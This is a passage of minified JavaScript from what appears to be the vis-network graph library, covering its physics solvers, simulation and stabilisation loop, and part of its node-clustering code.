t=g.centerOfMass.x-A.x,e=g.centerOfMass.y-A.y,C=Math.sqrt(t*t+e*e);C*g.calcSize>this.thetaInversed?this._calculateForces(C,t,e,A,g):4===g.childrenCount?this._getForceContributions(g,A):g.children.data.id!=A.id&&this._calculateForces(C,t,e,A,g)}}},{key:"_calculateForces",value:function(g,A,t,e,C){0===g&&(A=g=.1),this.overlapAvoidanceFactor<1&&e.shape.radius&&(g=Math.max(.1+this.overlapAvoidanceFactor*e.shape.radius,g-e.shape.radius));var I=this.options.gravitationalConstant*C.mass*e.options.mass/Math.pow(g,3),i=A*I,o=t*I;this.physicsBody.forces[e.id].x+=i,this.physicsBody.forces[e.id].y+=o}},{key:"_formBarnesHutTree",value:function(g,A){for(var t,e=A.length,C=g[A[0]].x,I=g[A[0]].y,i=g[A[0]].x,o=g[A[0]].y,n=1;n<e;n++){var r=g[A[n]],s=r.x,a=r.y;r.options.mass>0&&(s<C&&(C=s),s>i&&(i=s),a<I&&(I=a),a>o&&(o=a))}var d=Math.abs(i-C)-Math.abs(o-I);d>0?(I-=.5*d,o+=.5*d):(C+=.5*d,i-=.5*d);var h=Math.max(1e-5,Math.abs(i-C)),l=.5*h,c=.5*(C+i),u=.5*(I+o),p={root:{centerOfMass:{x:0,y:0},mass:0,range:{minX:c-l,maxX:c+l,minY:u-l,maxY:u+l},size:h,calcSize:1/h,children:{data:null},maxWidth:0,level:0,childrenCount:4}};this._splitBranch(p.root);for(var f=0;f<e;f++)(t=g[A[f]]).options.mass>0&&this._placeInTree(p.root,t);return p}},{key:"_updateBranchMass",value:function(g,A){var t=g.centerOfMass,e=g.mass+A.options.mass,C=1/e;t.x=t.x*g.mass+A.x*A.options.mass,t.x*=C,t.y=t.y*g.mass+A.y*A.options.mass,t.y*=C,g.mass=e;var I=Math.max(Math.max(A.height,A.radius),A.width);g.maxWidth=g.maxWidth<I?I:g.maxWidth}},{key:"_placeInTree",value:function(g,A,t){1==t&&void 0!==t||this._updateBranchMass(g,A);var e,C=g.children.NW.range;e=C.maxX>A.x?C.maxY>A.y?"NW":"SW":C.maxY>A.y?"NE":"SE",this._placeInRegion(g,A,e)}},{key:"_placeInRegion",value:function(g,A,t){var e=g.children[t];switch(e.childrenCount){case 0:e.children.data=A,e.childrenCount=1,this._updateBranchMass(e,A);break;case 1:e.children.data.x===A.x&&e.children.data.y===A.y?(A.x+=this._rng(),A.y+=this._rng()):(this._splitBranch(e),this._placeInTree(e,A));break;case 4:this._placeInTree(e,A)}}},{key:"_splitBranch",value:function(g){var A=null;1===g.childrenCount&&(A=g.children.data,g.mass=0,g.centerOfMass.x=0,g.centerOfMass.y=0),g.childrenCount=4,g.children.data=null,this._insertRegion(g,"NW"),this._insertRegion(g,"NE"),this._insertRegion(g,"SW"),this._insertRegion(g,"SE"),null!=A&&this._placeInTree(g,A)}},{key:"_insertRegion",value:function(g,A){var t,e,C,I,i=.5*g.size;switch(A){case"NW":t=g.range.minX,e=g.range.minX+i,C=g.range.minY,I=g.range.minY+i;break;case"NE":t=g.range.minX+i,e=g.range.maxX,C=g.range.minY,I=g.range.minY+i;break;case"SW":t=g.range.minX,e=g.range.minX+i,C=g.range.minY+i,I=g.range.maxY;break;case"SE":t=g.range.minX+i,e=g.range.maxX,C=g.range.minY+i,I=g.range.maxY}g.children[A]={centerOfMass:{x:0,y:0},mass:0,range:{minX:t,maxX:e,minY:C,maxY:I},size:.5*g.size,calcSize:2*g.calcSize,children:{data:null},maxWidth:0,level:g.level+1,childrenCount:0}}},{key:"_debug",value:function(g,A){void 0!==this.barnesHutTree&&(g.lineWidth=1,this._drawBranch(this.barnesHutTree.root,g,A))}},{key:"_drawBranch",value:function(g,A,t){void 0===t&&(t="#FF0000"),4===g.childrenCount&&(this._drawBranch(g.children.NW,A),this._drawBranch(g.children.NE,A),this._drawBranch(g.children.SE,A),this._drawBranch(g.children.SW,A)),A.strokeStyle=t,A.beginPath(),A.moveTo(g.range.minX,g.range.minY),A.lineTo(g.range.maxX,g.range.minY),A.stroke(),A.beginPath(),A.moveTo(g.range.maxX,g.range.minY),A.lineTo(g.range.maxX,g.range.maxY),A.stroke(),A.beginPath(),A.moveTo(g.range.maxX,g.range.maxY),A.lineTo(g.range.minX,g.range.maxY),A.stroke(),A.beginPath(),A.moveTo(g.range.minX,g.range.maxY),A.lineTo(g.range.minX,g.range.minY),A.stroke()}}]),g}(),iy=function(){function g(A,t,e){So(this,g),this._rng=Xd("REPULSION SOLVER"),this.body=A,this.physicsBody=t,this.setOptions(e)}return Lo(g,[{key:"setOptions",value:function(g){this.options=g}},{key:"solve",value:function(){for(var g,A,t,e,C,I,i,o,n=this.body.nodes,r=this.physicsBody.physicsNodeIndices,s=this.physicsBody.forces,a=this.options.nodeDistance,d=-2/3/a,h=0;h<r.length-1;h++){i=n[r[h]];for(var l=h+1;l<r.length;l++)g=(o=n[r[l]]).x-i.x,A=o.y-i.y,0===(t=Math.sqrt(g*g+A*A))&&(g=t=.1*this._rng()),t<2*a&&(I=t<.5*a?1:d*t+1.3333333333333333,e=g*(I/=t),C=A*I,s[i.id].x-=e,s[i.id].y-=C,s[o.id].x+=e,s[o.id].y+=C)}}}]),g}(),oy=function(){function g(A,t,e){So(this,g),this.body=A,this.physicsBody=t,this.setOptions(e)}return Lo(g,[{key:"setOptions",value:function(g){this.options=g,this.overlapAvoidanceFactor=Math.max(0,Math.min(1,this.options.avoidOverlap||0))}},{key:"solve",value:function(){for(var g=this.body.nodes,A=this.physicsBody.physicsNodeIndices,t=this.physicsBody.forces,e=this.options.nodeDistance,C=0;C<A.length-1;C++)for(var I=g[A[C]],i=C+1;i<A.length;i++){var o=g[A[i]];if(I.level===o.level){var n=e+this.overlapAvoidanceFactor*((I.shape.radius||0)/2+(o.shape.radius||0)/2),r=o.x-I.x,s=o.y-I.y,a=Math.sqrt(r*r+s*s),d=void 0;d=a<n?-Math.pow(.05*a,2)+Math.pow(.05*n,2):0,0!==a&&(d/=a);var h=r*d,l=s*d;t[I.id].x-=h,t[I.id].y-=l,t[o.id].x+=h,t[o.id].y+=l}}}}]),g}(),ny=function(){function g(A,t,e){So(this,g),this.body=A,this.physicsBody=t,this.setOptions(e)}return Lo(g,[{key:"setOptions",value:function(g){this.options=g}},{key:"solve",value:function(){for(var g,A,t,e,C,I=this.physicsBody.physicsEdgeIndices,i=this.body.edges,o=0;o<I.length;o++)!0===(A=i[I[o]]).connected&&A.toId!==A.fromId&&void 0!==this.body.nodes[A.toId]&&void 0!==this.body.nodes[A.fromId]&&(void 0!==A.edgeType.via?(g=void 0===A.options.length?this.options.springLength:A.options.length,t=A.to,e=A.edgeType.via,C=A.from,this._calculateSpringForce(t,e,.5*g),this._calculateSpringForce(e,C,.5*g)):(g=void 0===A.options.length?1.5*this.options.springLength:A.options.length,this._calculateSpringForce(A.from,A.to,g)))}},{key:"_calculateSpringForce",value:function(g,A,t){var e=g.x-A.x,C=g.y-A.y,I=Math.max(Math.sqrt(e*e+C*C),.01),i=this.options.springConstant*(t-I)/I,o=e*i,n=C*i;void 0!==this.physicsBody.forces[g.id]&&(this.physicsBody.forces[g.id].x+=o,this.physicsBody.forces[g.id].y+=n),void 0!==this.physicsBody.forces[A.id]&&(this.physicsBody.forces[A.id].x-=o,this.physicsBody.forces[A.id].y-=n)}}]),g}(),ry=function(){function g(A,t,e){So(this,g),this.body=A,this.physicsBody=t,this.setOptions(e)}return Lo(g,[{key:"setOptions",value:function(g){this.options=g}},{key:"solve",value:function(){for(var g,A,t,e,C,I,i,o,n,r,s=this.body.edges,a=.5,d=this.physicsBody.physicsEdgeIndices,h=this.physicsBody.physicsNodeIndices,l=this.physicsBody.forces,c=0;c<h.length;c++){var u=h[c];l[u].springFx=0,l[u].springFy=0}for(var p=0;p<d.length;p++)!0===(A=s[d[p]]).connected&&(g=void 0===A.options.length?this.options.springLength:A.options.length,t=A.from.x-A.to.x,e=A.from.y-A.to.y,o=0===(o=Math.sqrt(t*t+e*e))?.01:o,C=t*(i=this.options.springConstant*(g-o)/o),I=e*i,A.to.level!=A.from.level?(void 0!==l[A.toId]&&(l[A.toId].springFx-=C,l[A.toId].springFy-=I),void 0!==l[A.fromId]&&(l[A.fromId].springFx+=C,l[A.fromId].springFy+=I)):(void 0!==l[A.toId]&&(l[A.toId].x-=a*C,l[A.toId].y-=a*I),void 0!==l[A.fromId]&&(l[A.fromId].x+=a*C,l[A.fromId].y+=a*I)));i=1;for(var f=0;f<h.length;f++){var v=h[f];n=Math.min(i,Math.max(-i,l[v].springFx)),r=Math.min(i,Math.max(-i,l[v].springFy)),l[v].x+=n,l[v].y+=r}for(var y=0,m=0,b=0;b<h.length;b++){var w=h[b];y+=l[w].x,m+=l[w].y}for(var k=y/h.length,x=m/h.length,E=0;E<h.length;E++){var O=h[E];l[O].x-=k,l[O].y-=x}}}]),g}(),sy=function(){function g(A,t,e){So(this,g),this.body=A,this.physicsBody=t,this.setOptions(e)}return Lo(g,[{key:"setOptions",value:function(g){this.options=g}},{key:"solve",value:function(){for(var g,A,t,e,C=this.body.nodes,I=this.physicsBody.physicsNodeIndices,i=this.physicsBody.forces,o=0;o<I.length;o++){g=-(e=C[I[o]]).x,A=-e.y,t=Math.sqrt(g*g+A*A),this._calculateForces(t,g,A,i,e)}}},{key:"_calculateForces",value:function(g,A,t,e,C){var I=0===g?0:this.options.centralGravity/g;e[C.id].x=A*I,e[C.id].y=t*I}}]),g}();function ay(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var dy=function(g){eu(t,g);var A=ay(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._rng=Xd("FORCE ATLAS 2 BASED REPULSION SOLVER"),I}return Lo(t,[{key:"_calculateForces",value:function(g,A,t,e,C){0===g&&(A=g=.1*this._rng()),this.overlapAvoidanceFactor<1&&e.shape.radius&&(g=Math.max(.1+this.overlapAvoidanceFactor*e.shape.radius,g-e.shape.radius));var I=e.edges.length+1,i=this.options.gravitationalConstant*C.mass*e.options.mass*I/Math.pow(g,2),o=A*i,n=t*i;this.physicsBody.forces[e.id].x+=o,this.physicsBody.forces[e.id].y+=n}}]),t}(Iy);function hy(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var ly=function(g){eu(t,g);var A=hy(t);function t(g,e,C){return So(this,t),A.call(this,g,e,C)}return Lo(t,[{key:"_calculateForces",value:function(g,A,t,e,C){if(g>0){var I=C.edges.length+1,i=this.options.centralGravity*I*C.options.mass;e[C.id].x=A*i,e[C.id].y=t*i}}}]),t}(sy),cy=function(){function g(A){So(this,g),this.body=A,this.physicsBody={physicsNodeIndices:[],physicsEdgeIndices:[],forces:{},velocities:{}},this.physicsEnabled=!0,this.simulationInterval=1e3/60,this.requiresTimeout=!0,this.previousStates={},this.referenceState={},this.freezeCache={},this.renderTimer=void 0,this.adaptiveTimestep=!1,this.adaptiveTimestepEnabled=!1,this.adaptiveCounter=0,this.adaptiveInterval=3,this.stabilized=!1,this.startedStabilization=!1,this.stabilizationIterations=0,this.ready=!1,this.options={},this.defaultOptions={enabled:!0,barnesHut:{theta:.5,gravitationalConstant:-2e3,centralGravity:.3,springLength:95,springConstant:.04,damping:.09,avoidOverlap:0},forceAtlas2Based:{theta:.5,gravitationalConstant:-50,centralGravity:.01,springConstant:.08,springLength:100,damping:.4,avoidOverlap:0},repulsion:{centralGravity:.2,springLength:200,springConstant:.05,nodeDistance:100,damping:.09,avoidOverlap:0},hierarchicalRepulsion:{centralGravity:0,springLength:100,springConstant:.01,nodeDistance:120,damping:.09},maxVelocity:50,minVelocity:.75,solver:"barnesHut",stabilization:{enabled:!0,iterations:1e3,updateInterval:50,onlyDynamicEdges:!1,fit:!0},timestep:.5,adaptiveTimestep:!0,wind:{x:0,y:0}},HA(this.options,this.defaultOptions),this.timestep=.5,this.layoutFailed=!1,this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g=this;this.body.emitter.on("initPhysics",(function(){g.initPhysics()})),this.body.emitter.on("_layoutFailed",(function(){g.layoutFailed=!0})),this.body.emitter.on("resetPhysics",(function(){g.stopSimulation(),g.ready=!1})),this.body.emitter.on("disablePhysics",(function(){g.physicsEnabled=!1,g.stopSimulation()})),this.body.emitter.on("restorePhysics",(function(){g.setOptions(g.options),!0===g.ready&&g.startSimulation()})),this.body.emitter.on("startSimulation",(function(){!0===g.ready&&g.startSimulation()})),this.body.emitter.on("stopSimulation",(function(){g.stopSimulation()})),this.body.emitter.on("destroy",(function(){g.stopSimulation(!1),g.body.emitter.off()})),this.body.emitter.on("_dataChanged",(function(){g.updatePhysicsData()}))}},{key:"setOptions",value:function(g){if(void 0!==g)if(!1===g)this.options.enabled=!1,this.physicsEnabled=!1,this.stopSimulation();else if(!0===g)this.options.enabled=!0,this.physicsEnabled=!0,this.startSimulation();else{this.physicsEnabled=!0,ah(["stabilization"],this.options,g),Th(this.options,g,"stabilization"),void 0===g.enabled&&(this.options.enabled=!0),!1===this.options.enabled&&(this.physicsEnabled=!1,this.stopSimulation());var A=this.options.wind;A&&(("number"!=typeof A.x||Bc(A.x))&&(A.x=0),("number"!=typeof A.y||Bc(A.y))&&(A.y=0)),this.timestep=this.options.timestep}this.init()}},{key:"init",value:function(){var g;"forceAtlas2Based"===this.options.solver?(g=this.options.forceAtlas2Based,this.nodesSolver=new dy(this.body,this.physicsBody,g),this.edgesSolver=new ny(this.body,this.physicsBody,g),this.gravitySolver=new ly(this.body,this.physicsBody,g)):"repulsion"===this.options.solver?(g=this.options.repulsion,this.nodesSolver=new iy(this.body,this.physicsBody,g),this.edgesSolver=new ny(this.body,this.physicsBody,g),this.gravitySolver=new sy(this.body,this.physicsBody,g)):"hierarchicalRepulsion"===this.options.solver?(g=this.options.hierarchicalRepulsion,this.nodesSolver=new oy(this.body,this.physicsBody,g),this.edgesSolver=new ry(this.body,this.physicsBody,g),this.gravitySolver=new sy(this.body,this.physicsBody,g)):(g=this.options.barnesHut,this.nodesSolver=new Iy(this.body,this.physicsBody,g),this.edgesSolver=new ny(this.body,this.physicsBody,g),this.gravitySolver=new sy(this.body,this.physicsBody,g)),this.modelOptions=g}},{key:"initPhysics",value:function(){!0===this.physicsEnabled&&!0===this.options.enabled?!0===this.options.stabilization.enabled?this.stabilize():(this.stabilized=!1,this.ready=!0,this.body.emitter.emit("fit",{},this.layoutFailed),this.startSimulation()):(this.ready=!0,this.body.emitter.emit("fit"))}},{key:"startSimulation",value:function(){var g;!0===this.physicsEnabled&&!0===this.options.enabled?(this.stabilized=!1,this.adaptiveTimestep=!1,this.body.emitter.emit("_resizeNodes"),void 0===this.viewFunction&&(this.viewFunction=It(g=this.simulationStep).call(g,this),this.body.emitter.on("initRedraw",this.viewFunction),this.body.emitter.emit("_startRendering"))):this.body.emitter.emit("_redraw")}},{key:"stopSimulation",value:function(){var g=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.stabilized=!0,!0===g&&this._emitStabilized(),void 0!==this.viewFunction&&(this.body.emitter.off("initRedraw",this.viewFunction),this.viewFunction=void 0,!0===g&&this.body.emitter.emit("_stopRendering"))}},{key:"simulationStep",value:function(){var g=Jn();this.physicsTick(),(Jn()-g<.4*this.simulationInterval||!0===this.runDoubleSpeed)&&!1===this.stabilized&&(this.physicsTick(),this.runDoubleSpeed=!0),!0===this.stabilized&&this.stopSimulation()}},{key:"_emitStabilized",value:function(){var g=this,A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.stabilizationIterations;(this.stabilizationIterations>1||!0===this.startedStabilization)&&Hs((function(){g.body.emitter.emit("stabilized",{iterations:A}),g.startedStabilization=!1,g.stabilizationIterations=0}),0)}},{key:"physicsStep",value:function(){this.gravitySolver.solve(),this.nodesSolver.solve(),this.edgesSolver.solve(),this.moveNodes()}},{key:"adjustTimeStep",value:function(){!0===this._evaluateStepQuality()?this.timestep=1.2*this.timestep:this.timestep/1.2<this.options.timestep?this.timestep=this.options.timestep:(this.adaptiveCounter=-1,this.timestep=Math.max(this.options.timestep,this.timestep/1.2))}},{key:"physicsTick",value:function(){if(this._startStabilizing(),!0!==this.stabilized){if(!0===this.adaptiveTimestep&&!0===this.adaptiveTimestepEnabled)this.adaptiveCounter%this.adaptiveInterval==0?(this.timestep=2*this.timestep,this.physicsStep(),this.revert(),this.timestep=.5*this.timestep,this.physicsStep(),this.physicsStep(),this.adjustTimeStep()):this.physicsStep(),this.adaptiveCounter+=1;else this.timestep=this.options.timestep,this.physicsStep();!0===this.stabilized&&this.revert(),this.stabilizationIterations++}}},{key:"updatePhysicsData",value:function(){this.physicsBody.forces={},this.physicsBody.physicsNodeIndices=[],this.physicsBody.physicsEdgeIndices=[];var g=this.body.nodes,A=this.body.edges;for(var t in g)Object.prototype.hasOwnProperty.call(g,t)&&!0===g[t].options.physics&&this.physicsBody.physicsNodeIndices.push(g[t].id);for(var e in A)Object.prototype.hasOwnProperty.call(A,e)&&!0===A[e].options.physics&&this.physicsBody.physicsEdgeIndices.push(A[e].id);for(var C=0;C<this.physicsBody.physicsNodeIndices.length;C++){var I=this.physicsBody.physicsNodeIndices[C];this.physicsBody.forces[I]={x:0,y:0},void 0===this.physicsBody.velocities[I]&&(this.physicsBody.velocities[I]={x:0,y:0})}for(var i in this.physicsBody.velocities)void 0===g[i]&&delete this.physicsBody.velocities[i]}},{key:"revert",value:function(){var g=Xn(this.previousStates),A=this.body.nodes,t=this.physicsBody.velocities;this.referenceState={};for(var e=0;e<g.length;e++){var C=g[e];void 0!==A[C]?!0===A[C].options.physics&&(this.referenceState[C]={positions:{x:A[C].x,y:A[C].y}},t[C].x=this.previousStates[C].vx,t[C].y=this.previousStates[C].vy,A[C].x=this.previousStates[C].x,A[C].y=this.previousStates[C].y):delete this.previousStates[C]}}},{key:"_evaluateStepQuality",value:function(){var g,A,t=this.body.nodes,e=this.referenceState;for(var C in this.referenceState)if(Object.prototype.hasOwnProperty.call(this.referenceState,C)&&void 0!==t[C]&&(g=t[C].x-e[C].positions.x,A=t[C].y-e[C].positions.y,Math.sqrt(Math.pow(g,2)+Math.pow(A,2))>.3))return!1;return!0}},{key:"moveNodes",value:function(){for(var g=this.physicsBody.physicsNodeIndices,A=0,t=0,e=0;e<g.length;e++){var C=g[e],I=this._performStep(C);A=Math.max(A,I),t+=I}this.adaptiveTimestepEnabled=t/g.length<5,this.stabilized=A<this.options.minVelocity}},{key:"calculateComponentVelocity",value:function(g,A,t){g+=(A-this.modelOptions.damping*g)/t*this.timestep;var e=this.options.maxVelocity||1e9;return Math.abs(g)>e&&(g=g>0?e:-e),g}},{key:"_performStep",value:function(g){var A=this.body.nodes[g],t=this.physicsBody.forces[g];this.options.wind&&(t.x+=this.options.wind.x,t.y+=this.options.wind.y);var e=this.physicsBody.velocities[g];return this.previousStates[g]={x:A.x,y:A.y,vx:e.x,vy:e.y},!1===A.options.fixed.x?(e.x=this.calculateComponentVelocity(e.x,t.x,A.options.mass),A.x+=e.x*this.timestep):(t.x=0,e.x=0),!1===A.options.fixed.y?(e.y=this.calculateComponentVelocity(e.y,t.y,A.options.mass),A.y+=e.y*this.timestep):(t.y=0,e.y=0),Math.sqrt(Math.pow(e.x,2)+Math.pow(e.y,2))}},{key:"_freezeNodes",value:function(){var g=this.body.nodes;for(var A in g)if(Object.prototype.hasOwnProperty.call(g,A)&&g[A].x&&g[A].y){var t=g[A].options.fixed;this.freezeCache[A]={x:t.x,y:t.y},t.x=!0,t.y=!0}}},{key:"_restoreFrozenNodes",value:function(){var g=this.body.nodes;for(var A in g)Object.prototype.hasOwnProperty.call(g,A)&&void 0!==this.freezeCache[A]&&(g[A].options.fixed.x=this.freezeCache[A].x,g[A].options.fixed.y=this.freezeCache[A].y);this.freezeCache={}}},{key:"stabilize",value:function(){var g=this,A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.stabilization.iterations;"number"!=typeof A&&(A=this.options.stabilization.iterations,console.error("The stabilize method needs a numeric amount of iterations. Switching to default: ",A)),0!==this.physicsBody.physicsNodeIndices.length?(this.adaptiveTimestep=this.options.adaptiveTimestep,this.body.emitter.emit("_resizeNodes"),this.stopSimulation(),this.stabilized=!1,this.body.emitter.emit("_blockRedraw"),this.targetIterations=A,!0===this.options.stabilization.onlyDynamicEdges&&this._freezeNodes(),this.stabilizationIterations=0,Hs((function(){return g._stabilizationBatch()}),0)):this.ready=!0}},{key:"_startStabilizing",value:function(){return!0!==this.startedStabilization&&(this.body.emitter.emit("startStabilizing"),this.startedStabilization=!0,!0)}},{key:"_stabilizationBatch",value:function(){var g=this,A=function(){return!1===g.stabilized&&g.stabilizationIterations<g.targetIterations},t=function(){g.body.emitter.emit("stabilizationProgress",{iterations:g.stabilizationIterations,total:g.targetIterations})};this._startStabilizing()&&t();for(var e,C=0;A()&&C<this.options.stabilization.updateInterval;)this.physicsTick(),C++;(t(),A())?Hs(It(e=this._stabilizationBatch).call(e,this),0):this._finalizeStabilization()}},{key:"_finalizeStabilization",value:function(){this.body.emitter.emit("_allowRedraw"),!0===this.options.stabilization.fit&&this.body.emitter.emit("fit"),!0===this.options.stabilization.onlyDynamicEdges&&this._restoreFrozenNodes(),this.body.emitter.emit("stabilizationIterationsDone"),this.body.emitter.emit("_requestRedraw"),!0===this.stabilized?this._emitStabilized():this.startSimulation(),this.ready=!0}},{key:"_drawForces",value:function(g){for(var A=0;A<this.physicsBody.physicsNodeIndices.length;A++){var t=this.physicsBody.physicsNodeIndices[A],e=this.body.nodes[t],C=this.physicsBody.forces[t],I=Math.sqrt(Math.pow(C.x,2)+Math.pow(C.x,2)),i=Math.min(Math.max(5,I),15),o=3*i,n=wh((180-180*Math.min(1,Math.max(0,.03*I)))/360,1,1),r={x:e.x+20*C.x,y:e.y+20*C.y};g.lineWidth=i,g.strokeStyle=n,g.beginPath(),g.moveTo(e.x,e.y),g.lineTo(r.x,r.y),g.stroke();var s=Math.atan2(C.y,C.x);g.fillStyle=n,Lv.draw(g,{type:"arrow",point:r,angle:s,length:o}),ga(g).call(g)}}}]),g}(),uy=function(){function g(){So(this,g)}return Lo(g,null,[{key:"getRange",value:function(g){var A,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],e=1e9,C=-1e9,I=1e9,i=-1e9;if(t.length>0)for(var o=0;o<t.length;o++)I>(A=g[t[o]]).shape.boundingBox.left&&(I=A.shape.boundingBox.left),i<A.shape.boundingBox.right&&(i=A.shape.boundingBox.right),e>A.shape.boundingBox.top&&(e=A.shape.boundingBox.top),C<A.shape.boundingBox.bottom&&(C=A.shape.boundingBox.bottom);return 1e9===I&&-1e9===i&&1e9===e&&-1e9===C&&(e=0,C=0,I=0,i=0),{minX:I,maxX:i,minY:e,maxY:C}}},{key:"getRangeCore",value:function(g){var A,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],e=1e9,C=-1e9,I=1e9,i=-1e9;if(t.length>0)for(var o=0;o<t.length;o++)I>(A=g[t[o]]).x&&(I=A.x),i<A.x&&(i=A.x),e>A.y&&(e=A.y),C<A.y&&(C=A.y);return 1e9===I&&-1e9===i&&1e9===e&&-1e9===C&&(e=0,C=0,I=0,i=0),{minX:I,maxX:i,minY:e,maxY:C}}},{key:"findCenter",value:function(g){return{x:.5*(g.maxX+g.minX),y:.5*(g.maxY+g.minY)}}},{key:"cloneOptions",value:function(g,A){var t={};return void 0===A||"node"===A?(dh(t,g.options,!0),t.x=g.x,t.y=g.y,t.amountOfConnections=g.edges.length):dh(t,g.options,!0),t}}]),g}();function py(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var fy=function(g){eu(t,g);var A=py(t);function t(g,e,C,I,i,o){var n;return So(this,t),(n=A.call(this,g,e,C,I,i,o)).isCluster=!0,n.containedNodes={},n.containedEdges={},n}return Lo(t,[{key:"_openChildCluster",value:function(g){var A=this,t=this.body.nodes[g];if(void 0===this.containedNodes[g])throw new Error("node with id: "+g+" not in current cluster");if(!t.isCluster)throw new Error("node with id: "+g+" is not a cluster");delete this.containedNodes[g],uh(t.edges,(function(g){delete A.containedEdges[g.id]})),uh(t.containedNodes,(function(g,t){A.containedNodes[t]=g})),t.containedNodes={},uh(t.containedEdges,(function(g,t){A.containedEdges[t]=g})),t.containedEdges={},uh(t.edges,(function(g){uh(A.edges,(function(t){var e,C,I=Ts(e=t.clusteringEdgeReplacingIds).call(e,g.id);-1!==I&&(uh(g.clusteringEdgeReplacingIds,(function(g){t.clusteringEdgeReplacingIds.push(g),A.body.edges[g].edgeReplacedById=t.id})),Or(C=t.clusteringEdgeReplacingIds).call(C,I,1))}))})),t.edges=[]}}]),t}(rv),vy=function(){function g(A){var t=this;So(this,g),this.body=A,this.clusteredNodes={},this.clusteredEdges={},this.options={},this.defaultOptions={},HA(this.options,this.defaultOptions),this.body.emitter.on("_resetData",(function(){t.clusteredNodes={},t.clusteredEdges={}}))}return Lo(g,[{key:"clusterByHubsize",value:function(g,A){void 0===g?g=this._getHubSize():"object"===zn(g)&&(A=this._checkOptions(g),g=this._getHubSize());for(var t=[],e=0;e<this.body.nodeIndices.length;e++){var C=this.body.nodes[this.body.nodeIndices[e]];C.edges.length>=g&&t.push(C.id)}for(var I=0;I<t.length;I++)this.clusterByConnection(t[I],A,!0);this.body.emitter.emit("_dataChanged")}},{key:"cluster",value:function(){var g=this,A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(void 0===A.joinCondition)throw new Error("Cannot call clusterByNodeData without a joinCondition function in the options.");A=this._checkOptions(A);var e={},C={};uh(this.body.nodes,(function(t,I){t.options&&!0===A.joinCondition(t.options)&&(e[I]=t,uh(t.edges,(function(A){void 0===g.clusteredEdges[A.id]&&(C[A.id]=A)})))})),this._cluster(e,C,A,t)}},{key:"clusterByEdgeCount",value:function(g,A){var t=this,e=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];A=this._checkOptions(A);for(var C,I,i,o=[],n={},r=function(e){var r={},s={},a=t.body.nodeIndices[e],d=t.body.nodes[a];if(void 0===n[a]){i=0,I=[];for(var h=0;h<d.edges.length;h++)C=d.edges[h],void 0===t.clusteredEdges[C.id]&&(C.toId!==C.fromId&&i++,I.push(C));if(i===g){for(var l=function(g){if(void 0===A.joinCondition||null===A.joinCondition)return!0;var t=uy.cloneOptions(g);return A.joinCondition(t)},c=!0,u=0;u<I.length;u++){C=I[u];var p=t._getConnectedId(C,a);if(!l(d)){c=!1;break}s[C.id]=C,r[a]=d,r[p]=t.body.nodes[p],n[a]=!0}if(Xn(r).length>0&&Xn(s).length>0&&!0===c){var f=function(){for(var g=0;g<o.length;++g)for(var A in r)if(void 0!==o[g].nodes[A])return o[g]}();if(void 0!==f){for(var v in r)void 0===f.nodes[v]&&(f.nodes[v]=r[v]);for(var y in s)void 0===f.edges[y]&&(f.edges[y]=s[y])}else o.push({nodes:r,edges:s})}}}},s=0;s<this.body.nodeIndices.length;s++)r(s);for(var a=0;a<o.length;a++)this._cluster(o[a].nodes,o[a].edges,A,!1);!0===e&&this.body.emitter.emit("_dataChanged")}},{key:"clusterOutliers",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.clusterByEdgeCount(1,g,A)}},{key:"clusterBridges",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.clusterByEdgeCount(2,g,A)}},{key:"clusterByConnection",value:function(g,A){var t,e=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0===g)throw new Error("No nodeId supplied to clusterByConnection!");if(void 0===this.body.nodes[g])throw new Error("The nodeId given to clusterByConnection does not exist!");var C=this.body.nodes[g];void 0===(A=this._checkOptions(A,C)).clusterNodeProperties.x&&(A.clusterNodeProperties.x=C.x),void 0===A.clusterNodeProperties.y&&(A.clusterNodeProperties.y=C.y),void 0===A.clusterNodeProperties.fixed&&(A.clusterNodeProperties.fixed={},A.clusterNodeProperties.fixed.x=C.options.fixed.x,A.clusterNodeProperties.fixed.y=C.options.fixed.y);var I={},i={},o=C.id,n=uy.cloneOptions(C);I[o]=C;for(var r=0;r<C.edges.length;r++){var s=C.edges[r];if(void 0===this.clusteredEdges[s.id]){var a=this._getConnectedId(s,o);if(void 0===this.clusteredNodes[a])if(a!==o)if(void 0===A.joinCondition)i[s.id]=s,I[a]=this.body.nodes[a];else{var d=uy.cloneOptions(this.body.nodes[a]);!0===A.joinCondition(n,d)&&(i[s.id]=s,I[a]=this.body.nodes[a])}else i[s.id]=s}}var h=_n(t=Xn(I)).call(t,(function(g){return I[g].id}));for(var l in I)if(Object.prototype.hasOwnProperty.call(I,l))for(var c=I[l],u=0;u<c.edges.length;u++){var p=c.edges[u];Ts(h).call(h,this._getConnectedId(p,c.id))>-1&&(i[p.id]=p)}this._cluster(I,i,A,e)}},{key:"_createClusterEdges",value:function(g,A,t,e){for(var 